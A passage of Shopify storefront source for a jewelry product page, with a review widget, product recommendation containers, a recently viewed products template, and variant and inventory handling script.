        <div class='jdgm-rev-widg' data-updated-at='2025-11-03T11:19:21Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0' data-image-url=''> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
      <!-- End of Judge.me code -->
    

    

    

    

    

    
  </div>


<!--
  <script>
  var acc = document.getElementsByClassName("accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
          acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;
          panel.classList.toggle("panelactive");

  //         if (panel.style.maxHeight){
  //         panel.style.maxHeight = null;
  //         } else {
  //         panel.style.maxHeight = panel.scrollHeight + "px";
  //         }


      });
  }
  </script>
-->

              	
            
            	
              
              




<div id="shopify-section-product-recommendations">
  <div id="product-recommendations">
    <div class="related-products page-width product-recommendations js-product-recomendation" data-template="" data-product-id="7731442155581" data-limit="10" data-section-id="product-recommendations" data-section-type="product-recommendations" data-related-products-slider>
      
    </div>
  </div>
</div>








<div id="product-related">
  <div class="related-products page-width" data-template="" data-product-id="7731442155581" data-limit="0" data-section-id="template--15143073054781__main"  data-related-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Related Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>





<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-related-products.js?v=93658816389349906111675279936"></script>





<div id="product-similar">
  <div class="similar-products page-width" data-template="" data-product-id="7731442155581" data-limit="0" data-section-id="template--15143073054781__main"  data-similar-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Similar Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>



<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-similar-products.js?v=102005956044820854681675279936"></script>



<style data-shopify>
    #product-recommendations, #shopify-section-product-recommendations {
        width: 100%;
    }
</style>

              
            
            	
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>
            
          </div>
        	
        
      </div>
  </div>
</div>
      </div>
    </div>   
  </div>
</div>
  



<script src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


<script>
  function updateContent(variantId) {
        var container = $('#store_availability')[0];
        var variantSectionUrl =
        container.dataset.baseUrl +
        'variants/' +
        variantId + 
        '/?section_id=store-availability';
        $.ajax({
          type: "get",
          url: variantSectionUrl,
          success: function(data) {
            if ($(data).find('.store-availability-container').html() != '') {
              $('#store_availability').html(data);
                var title = $('#store_availability').data('product-title');
              $('[data-store-availability-modal-product-title]').text(title);
            }
          }
        });
    };

  var buttonSlt = '[data-minus-qtt], [data-plus-qtt]',
      buttonElm = $(buttonSlt);

  $(document).on('click', buttonSlt, function(e) {
      e.preventDefault();
      e.stopPropagation();

      var self = $(this),
          input = $('.quantity input[name="quantity"]').not('.item-quantity').not('.custom-input-quantity'),
          oldVal = parseInt(input.val()),
          newVal = 1;

      switch (true) {
          case (self.hasClass('plus')): {
              newVal = oldVal + 1;
              break;
          }
          case (self.hasClass('minus') && oldVal > 1): {
              newVal = oldVal - 1;
              break;
          }
      }

      input.val(newVal);
      updatePricing();


  });
    
  
    var inven_array = {
      
      "42684500148285":"-1",
      
      "42684500181053":"-1",
      
      "42684500213821":"0",
      
      "42684500246589":"0",
      
      "42684500279357":"0",
      
      "42684500312125":"0",
      
      "42684500344893":"0",
      
    };
    var inven_num = '';

    var selectCallback = function(variant, selector) {
        var addToCartBtn = $('#product-add-to-cart'),
            productPrice = $('.product .price'),
            comparePrice = $('.product .compare-price'),
            productInventory = $('.product-inventory'),
            productSku = $('.product .sku-product'),
            labelSave = $('.product-photos .sale-label'),
            max_stock = $('[data-stock-hot]').data('value');

        if(variant) {
        // addToCartbtn
            if (variant.available) {
                if (variant.inventory_management!=null) {
                  for( variant_id in inven_array){
                    if(variant.id == variant_id ){
                      inven_num = inven_array[variant_id];
                      var inventoryQuantity = parseInt(inven_num);
                    }
                  }
                  // Hot stock
                  if(inventoryQuantity > 0 && inventoryQuantity <= max_stock){
                      var text_stock = window.inventory_text.hotStock.replace('[inventory]', inventoryQuantity);
                      $('[data-stock-hot]').text(text_stock).show();
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                  }else if (inventoryQuantity > 0) {
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                      $('[data-stock-hot]').hide();
                  } else{
                    productInventory.find('span').text(window.inventory_text.out_of_stock);
                    $('[data-stock-hot]').hide();
                  }
                  // Button Text
                  if(inventoryQuantity > 0){
                    // We have a valid product variant, so enable the submit button
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                    $('.groups-btn').removeClass('remove');
                  }else{
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.pre_order);
                    $('.groups-btn').addClass('remove');
                  }
                } else {
                  
                  addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                }
                $('[data-form-notify]').slideUp();
                $('[data-soldOut-product]').show();
            }
            else {
                $('[data-soldOut-product]').hide();
                addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
                $('[data-stock-hot]').hide();
                $('[data-form-notify]').slideDown();
                var url = window.location.href.split('?variant')[0];
                $('[data-value-email]').val(url + '?variant=' + variant.id);
                productInventory.find('span').text(window.inventory_text.out_of_stock);
                $('[data-stock-hot]').hide();
            };

        // Prices
            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
            $('.product #product_regular_price').val(variant.price);
            productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));

            if(variant.compare_at_price > variant.price) {
                productPrice.addClass("on-sale");
                comparePrice
                    .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
                    .show();
               
            }
            else {
                comparePrice.hide();
                productPrice.removeClass("on-sale");
                
            };

            

            

